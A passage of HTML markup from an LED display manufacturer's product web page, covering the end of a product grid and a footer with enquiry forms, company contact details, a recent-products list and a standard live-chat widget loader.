die-cast alumium cabinet</h2></a></div>	</div>
</li>


<li class=" uncategorized post-49087 product last instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/outdoor-led-panels-p5-p8-p10-960mm960mm-led-football-stadium-outdoor-led-display-tv-video-advertising-led-display-screen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-300x300.png 300w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-150x150.png 150w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-100x100.png 100w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10.png 350w"  data-src="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-300x300.png 300w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-150x150.png 150w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-100x100.png 100w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/outdoor-led-panels-p5-p8-p10-960mm960mm-led-football-stadium-outdoor-led-display-tv-video-advertising-led-display-screen/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Outdoor Led Panels P5  P8 P10 960mm*960mm Led Football Stadium Outdoor Led Display Tv Video Advertising Led Display Screen</h2></a></div>	</div>
</li>
</ul>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="8789" class="elementor elementor-8789 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-156f91ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="156f91ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c2fee27" data-id="7c2fee27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78d25e08 elementor-widget elementor-widget-heading" data-id="78d25e08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-large">Contact Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1a3374fa elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-icon" data-id="1a3374fa" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#header-1">
			<i aria-hidden="true" class="fas fa-arrow-up"></i>			</a>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cdd128a elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="2cdd128a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7db9063c" data-id="7db9063c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f7af73 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="65f7af73" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="65f7af73"/>
			<input type="hidden" name="referer_title" value="P8 Football / Basketball led sports display, stadium advertising boards Full Color SMD 3in1 - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="10913"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_843fb90 elementor-col-100">
												<label for="form-field-field_843fb90" class="elementor-field-label elementor-screen-only">
								Telephone*							</label>
														<input size="1" type="text" name="form_fields[field_843fb90]" id="form-field-field_843fb90" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telephone*">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="10" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_7e9e3b4 elementor-col-100">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="By using this form you agree with the storage and handling of your data by this website." id="form-field-field_7e9e3b4-0" name="form_fields[field_7e9e3b4]"> <label for="form-field-field_7e9e3b4-0">By using this form you agree with the storage and handling of your data by this website.</label></span></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6e8898a elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6e8898a"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-621c1fb7" data-id="621c1fb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1c305c elementor-widget elementor-widget-image" data-id="2d1c305c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="300" height="344"   alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-full size-full wp-image-8786 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="344" src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" class="attachment-full size-full wp-image-8786" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38f2c5c3 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="38f2c5c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-431ff96e" data-id="431ff96e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a2cd0f3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3a2cd0f3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-32bbefff elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32bbefff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Shenzhen City, China 518106</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiaohero@outlook.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiaohero@outlook.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiao@wehchi.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiao@wehchi.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:18923432534">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+0086 18923432534</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+86 18923432534</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-weixin"></i>						</span>
										<span class="elementor-icon-list-text">125644964</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3e724bde" data-id="3e724bde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71d1d55f elementor-widget elementor-widget-heading" data-id="71d1d55f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Information</div>		</div>
				</div>
				<div class="elementor-element elementor-element-53a14a84 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="53a14a84" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item" tabindex="-1">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item" tabindex="-1">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-65533e51" data-id="65533e51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1731feb1 elementor-widget elementor-widget-heading" data-id="1731feb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Recent Product</div>		</div>
				</div>
				<div class="elementor-element elementor-element-df9de81 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="df9de81" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:13,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-49268 product type-product status-publish has-post-thumbnail product_cat-fixed-led-display first instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="206"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="206" src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" >
				P5 Outdoor SMD RGB Fullcolor led wall 960mmx960mm cabinet			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49261 product type-product status-publish has-post-thumbnail product_cat-indoor  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" >
				P3.91  Outdoor Led Floor Screen P4.81 Stage Led Dance Floor Tiles Led Display			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49253 product type-product status-publish has-post-thumbnail product_cat-transparent-led-screen  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" >
				Transparent Led Screen Best Price P2.6-7.82mm Outdoor Advertising Hd Transparent Led Display Screen			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49249 product type-product status-publish has-post-thumbnail product_cat-stadium-perimeter-led-display last instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="214"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="214" src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" >
				large stadium P6 P8 P10  perimeter advertising led display screen for big sport events			</a>
		</h3>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-580f089f" data-id="580f089f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63b6779d elementor-widget elementor-widget-heading" data-id="63b6779d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">GET A QUOTE</div>		</div>
				</div>
				<div class="elementor-element elementor-element-af586f0 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="af586f0" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="af586f0"/>
			<input type="hidden" name="referer_title" value="P8 Football / Basketball led sports display, stadium advertising boards Full Color SMD 3in1 - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="10913"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e6199cb elementor-col-100">
												<label for="form-field-field_e6199cb" class="elementor-field-label elementor-screen-only">
								Company Name							</label>
														<input size="1" type="text" name="form_fields[field_e6199cb]" id="form-field-field_e6199cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Company Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone*							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone*" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_ffd3db7 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_ffd3db7"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '42c709d109474c7fa716e5d42f742a7853d0a55f';
_smartsupp.cookieDomain = 'leyarled.com';
_smartsupp.sitePlatform = 'WP 6.9';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="8866" class="elementor elementor-8866 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c83563e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c83563e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d61c752" data-id="1d61c752" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec36b48 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="ec36b48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="300" height="225"   alt="Football / Basketball stadium led display" data-src="https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg" class="attachment-full size-full wp-image-10919 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="225" src="https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg" class="attachment-full size-full wp-image-10919" alt="Football / Basketball stadium led display" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15fcadd3" data-id="15fcadd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3656fe37 elementor-widget elementor-widget-heading" data-id="3656fe37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">P8 Football / Basketball led sports display, stadium advertising boards Full Color SMD 3in1</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3eae428d elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3eae428d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8866"/>
			<input type="hidden" name="form_id" value="3eae428d"/>
			<input type="hidden" name="referer_title" value="P8 Football / Basketball led sports display, stadium advertising boards Full Color SMD 3in1 - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="10913"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
